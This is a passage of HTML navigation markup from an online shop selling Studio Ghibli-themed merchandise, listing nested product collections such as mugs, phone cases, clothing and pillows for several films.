</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow underline font-semibold">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
